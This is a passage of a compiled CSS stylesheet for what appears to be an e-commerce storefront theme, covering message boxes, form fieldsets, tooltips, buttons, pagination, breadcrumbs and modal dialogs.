  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.warning > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.message.notice {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #b3dbff;
  color: #0074d9;
  padding-left: 45px;
  position: relative;
}
.message.notice a {
  color: #0059a6;
}
.message.notice a:hover {
  color: #8f98a1;
}
.message.notice a:active {
  color: #8f98a1;
}
.message.notice > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'N';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.notice > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.message.success {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #a9eec9;
  color: #0d924a;
  padding-left: 45px;
  position: relative;
}
.message.success a {
  color: #096332;
}
.message.success a:hover {
  color: #8f98a1;
}
.message.success a:active {
  color: #8f98a1;
}
.message.success > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'S';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.success > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: transparent;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #757575;
  content: '\f0c9';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper .tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper .tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper .tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 10px;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.7);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
.loading-mask .loader > p {
  display: none;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
[data-role='main-css-loader'] {
  display: none;
}
.fieldset {
  border: 0;
  margin: 0 0 44px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 22px;
  padding: 0 0 10px;
  width: 100%;
  box-sizing: border-box;
  float: left;
  font-weight: 300;
  line-height: 1.2;
  font-size: 1.8rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 22px;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 22px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 8px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 600;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 2px solid #e1e1e1;
  font-family: 'Mukta', sans-serif;
  font-size: 18px;
  height: 52px;
  line-height: 24px;
  padding: 12px 15px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: #575757;
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: #575757;
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: #575757;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 10px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.4rem;
  margin: 0 0 0 5.5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.4rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 14px;
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: baseline;
}
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
  margin: 0;
}
.column:not(.main) .fieldset > .field .label,
.column:not(.main) .fieldset > .fields > .field .label {
  font-weight: normal;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 10px;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend > span {
  margin-right: 5.5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 10px;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 10px;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  background-size: 30px 60px;
  text-indent: .01em;
  text-overflow: '';
}
select::-ms-expand {
  display: none;
}
select.admin__control-multiselect {
  height: auto;
}
.field-error,
div.mage-error {
  margin-top: 7px;
}
.field-error {
  color: #e02b27;
  font-size: 1.4rem;
}
.product-options-wrapper .date.required div[for*='options'].mage-error {
  display: none !important;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  display: block;
  text-decoration: none;
  display: inline-block;
  margin-top: -4px;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  color: #333333;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  color: #333333;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 23px;
  line-height: 23px;
  color: #7d7d7d;
  content: '\f073';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 22px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5.5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
button:not(.primary) {
  box-shadow: none;
}
button:not(.primary):active {
  box-shadow: none;
}
body:not(._keyfocus) button:focus {
  box-shadow: none;
}
a.action.primary {
  display: inline-block;
  text-decoration: none;
}
a.action.primary:hover,
a.action.primary:active,
a.action.primary:focus {
  text-decoration: none;
}
.action.primary,
.action-primary {
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  padding: 10px 15px;
  font-size: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
.action.primary:focus,
.action-primary:focus,
.action.primary:active,
.action-primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.action.primary:hover,
.action-primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.action.primary.disabled,
.action-primary.disabled,
.action.primary[disabled],
.action-primary[disabled],
fieldset[disabled] .action.primary,
fieldset[disabled] .action-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.product.data.items {
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #2b3945;
  margin-bottom: 22px;
  margin-left: -10px;
  margin-right: -10px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 5px;
}
.product.data.items > .item.title > .switch {
  background: #eff0f1;
  height: 50px;
  padding: 1px 10px 1px 10px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 50px;
  color: #8f98a1;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #2b3945;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #2b3945;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  color: #2b3945;
  text-decoration: none;
  padding-bottom: 1px;
}
.product.data.items > .item.content {
  background: #fafafa;
  margin: 0;
  padding: 10px 15px;
}
.product.data.items > .item.title {
  cursor: pointer;
}
.product.data.items > .item.title > .switch {
  text-transform: uppercase;
}
.product.data.items .item.title a {
  position: relative;
  text-decoration: none;
}
.product.data.items .item.title a:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product.data.items .item.title a:after {
  position: absolute;
  right: 10px;
  top: 1px;
}
.product.data.items .item.title.active a:after {
  content: '\f106';
}
.product.data.items .value p:last-child {
  margin-bottom: 0;
}
.product.data.items .table-wrapper {
  margin: 0;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: bold;
}
.pages .item {
  font-size: 1.8rem;
  line-height: 3.6rem;
  letter-spacing: normal;
  margin: 0 8px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #8f98a1;
  display: inline-block;
  padding: 0 12px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #8f98a1;
}
.pages a.page:hover {
  color: #202633;
  text-decoration: none;
}
.pages a.page:active {
  color: #8f98a1;
}
.pages strong.page {
  background: #eff0f1;
  font-size: 1.8rem;
  line-height: 3.6rem;
  letter-spacing: normal;
  color: #333333;
  display: inline-block;
  font-weight: 700;
  padding: 0 12px;
}
.pages .action {
  background: url('[data-uri]') no-repeat center / 10px 17px;
  border: 2px solid #eff0f1;
  color: #7d7d7d;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  color: #7d7d7d;
}
.pages .action:hover {
  color: #7d7d7d;
  text-decoration: none;
}
.pages .action:active {
  color: #7d7d7d;
}
.pages .action {
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(239, 240, 241, 0.3);
  border-radius: 3px;
  padding: 0 8px;
}
.pages .action.previous {
  margin-right: 8px;
}
.pages .action.next {
  margin-left: 8px;
}
.actions-toolbar > .primary,
.actions-toolbar > .secondary {
  margin-bottom: 10px;
  text-align: center;
}
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action {
  margin-bottom: 10px;
}
.actions-toolbar > .primary .action:last-child,
.actions-toolbar > .secondary .action:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .primary:last-child,
.actions-toolbar > .secondary:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .secondary .action.back {
  display: none;
}
.breadcrumbs {
  margin: 24px 0 16px;
  text-transform: uppercase;
  min-height: 17px;
}
.breadcrumbs .items {
  font-size: 1.2rem;
  color: #707070;
  margin: 0;
  padding: 0;
  list-style: none none;
}
.breadcrumbs .items > li {
  display: inline-block;
  vertical-align: top;
}
.breadcrumbs .item {
  margin: 0;
}
.breadcrumbs a {
  color: #8f98a1;
  text-decoration: none;
}
.breadcrumbs a:visited {
  color: #8f98a1;
  text-decoration: none;
}
.breadcrumbs a:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.breadcrumbs a:active {
  color: #8f98a1;
  text-decoration: none;
}
.breadcrumbs strong {
  font-weight: 400;
}
.breadcrumbs a {
  font-weight: bold;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8c8c8c;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.ui-dialog.popup .action.close:hover:before {
  color: #737373;
}
.ui-dialog.popup .action.close:active:before {
  color: #737373;
}
.ui-dialog.popup .action.close:focus,
.ui-dialog.popup .action.close:active {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close:hover {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close.disabled,
.ui-dialog.popup .action.close[disabled],
fieldset[disabled] .ui-dialog.popup .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.ui-dialog.popup .action.close:focus,
.ui-dialog.popup .action.close:active {
  color: #333333;
}
.ui-dialog.popup .action.close:hover {
  color: #333333;
}
.popup .actions-toolbar .action.cancel {
  font-weight: 400;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent #aeaeae transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup .modal-inner-wrap {
  transform: translateY(20px);
  transition: all 0.2s;
}
.modal-popup ~ .modals-overlay {
  transition: opacity 0.2s;
  opacity: 0;
}
.modal-popup._show ~ .modals-overlay {
  opacity: 1;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  color: #333333;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  color: #333333;
}
.modal-custom .action-close > span,
